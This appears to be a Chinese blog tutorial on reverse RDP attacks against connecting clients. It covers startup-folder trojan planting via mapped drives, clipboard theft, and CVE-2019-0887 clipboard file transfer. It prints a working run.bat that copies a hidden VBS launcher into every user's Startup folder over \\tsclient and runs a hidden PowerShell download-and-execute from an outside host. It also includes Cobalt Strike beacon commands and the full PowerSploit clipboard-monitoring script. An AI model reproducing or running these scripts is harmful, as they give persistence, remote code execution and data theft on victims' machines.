rdp 反向攻击
三种攻击方式
1、基于文件传输的 RDP 反向攻击
依托于开机自启,因此对服务器的攻击效果较差
勾选盘符挂载选项,在客户端连接远程主机的一瞬间,将远程主机上早已准备好的木马程序复制到客户端主机的启动项中,那么当客户端主机下一次启动时便会执行该木程序,客户端主机便可以成功上线。
2、剪切板窃取
rdplicp.exe进程是后台运行的,当管理员同时用远程桌面登陆多个服务器,在其中的某一个服务器上进行复制拷贝操作时,会将数据同步到所有服务器的 rdplicp.exe 进程。
empire中的Get-ClipboardContents.ps1
Import-Module C:\Users\Administrator\Desktop\Get-ClipboardContents.ps1
Get-ClipboardContents >> C:\Users\Administrator\Desktop\content.txt
3、剪切板传输恶意文件
利用剪切板目录穿越进行恶意文件传输
基于文件传输的RDP反向攻击 复现
要求:需要目标挂载C盘
启动目录位置
开启当前用户的启动目录(当前用户权限)
shell:startup
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs
只要有用户登录都会启动(需要管理员权限)

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
没有管理员权限需要复制到当前用户的启动目录
只有通过远程登陆的用户才可以在远程主机中访问 tsclient,其他在远程主机上本地登录的用户是无论如何也无法访问 tsclient 的 (administrator挂载了C盘,其他用户是看不见的)
将 ver2_.vbs(用于被复制)和run.bat 放在C盘的目录下

启动目录中再放置一份ver_2.vbs(用于启动时执行run.bat)
run.bat
timeout 1 >nul 2>&1
mkdir \\tsclient\c\temp >nul 2>&1
mkdir C:\temp >nul 2>&1
copy run.bat C:\temp >nul 2>&1
copy run.bat \\tsclient\c\temp >nul 2>&1
del /q %TEMP%\temp_00.txt >nul 2>&1
dir /a:d /b \\tsclient\c\users >>"%TEMP%\temp_00.txt"
for /F %%a in (%TEMP%\temp_00.txt) DO (
copy "C:\temp\ver_2.vbs" "\\tsclient\c\Users\%%a\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup" >> c:/temp/x.txt
)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.101.231:80/a'))"
ver_2.vbs
set ws=WScript.CreateObject("WScript.Shell")
ws.run "cmd /c C:\temp\run.bat",vbhide
dir /a:d /b \\tsclient\c\users\*startup*
/b 舍弃标题与摘要内容
/a 只显示指定属性的目录名和文件名
/a:d 只显示文件,而非目录
dir /a:d /b \\tsclient\c\users
admin
Administrator
All Users
Default
Default User
Public
qaz
剪切板窃取复现
执行命令
目标机器上执行powershell脚本
Import-Module C:\Users\Administrator\Desktop\Get-ClipboardContents.ps1
Get-ClipboardContents >> C:\Users\Administrator\Desktop\content.txt
content.txt 存储读取内容文件
也可以在CS上执行本地POWERSEHLL
beacon> powershell-import C:\Users\Administrator\Desktop\Get-ClipboardContents.ps1
beacon> powershell Get-ClipboardContents
Get-ClipboardContents.ps1 代码
function Get-ClipboardContents {
<#
.SYNOPSIS
Monitors the clipboard on a specified interval for changes to copied text.
PowerSploit Function: Get-ClipboardContents
Author: @harmj0y
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
y
.PARAMETER CollectionLimit
Specifies the interval in minutes to capture clipboard text. Defaults to indefinite collection.
.PARAMETER PollInterval
Interval (in seconds) to check the clipboard for changes, defaults to 15 seconds.
.EXAMPLE
Invoke-ClipboardMonitor -CollectionLimit 120
.LINK
http://brianreiter.org/2010/09/03/copy-and-paste-with-clipboard-from-powershell/
#>
[CmdletBinding()] Param (
[Parameter(Position = 1)]
[UInt32]
$CollectionLimit,
[Parameter(Position = 2)]
[UInt32]
$PollInterval = 15
)
Add-Type -AssemblyName System.Windows.Forms
# calculate the stop time if one is specified
if($CollectionLimit) {
$StopTime = (Get-Date).addminutes($CollectionLimit)
}
else {
$StopTime = (Get-Date).addyears(10)
}
$TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
"=== Get-ClipboardContents Starting at $TimeStamp ===`n"
# used to check if the contents have changed
$PrevLength = 0
$PrevFirstChar = ""
for(;;){
if ((Get-Date) -lt $StopTime){
# stolen/adapted from http://brianreiter.org/2010/09/03/copy-and-paste-with-clipboard-from-powershell/
$tb = New-Object System.Windows.Forms.TextBox
$tb.Multiline = $true
$tb.Paste()
# only output clipboard data if it's changed
if (($tb.Text.Length -ne 0) -and ($tb.Text.Length -ne $PrevLength)){
# if the length isn't 0, the length has changed, and the first character
# has changed, assume the clipboard has changed
# YES I know there might be edge cases :)
if($PrevFirstChar -ne ($tb.Text)[0]){
$TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
"`n=== $TimeStamp ===`n"
# $tb.Text | Out-File -FilePath "C:\Users\Administrator\Desktop\content.txt"
$tb.Text
$PrevFirstChar = ($tb.Text)[0]
$PrevLength = $tb.Text.Length
}
}
}
else{
$TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
"`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
Break;
}
Start-Sleep -s $PollInterval
}
}



剪切板传输恶意文件(CVE-2019-0887) 复现
编译都需要是64位
dll编译好后重命名为winhlp.dll
exe编译好后重命名为hook.exe

用CS生成自己的木马重命名为winhlp64.exe
自己的木马和dll文件需要放置在目标的c:\windows下

将winhlp.dll注入到rdpclip.exe中

随意在rdp机器上复制文件,这里复制的1.txt
粘贴后会在目标启动目录中附带上cs的exe
被攻击机器 windows7(成功)
rdp windows server2008
CVE-2019-0887
物理机windows10 (失败)
rdp windows server2008






















 3614
3614

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








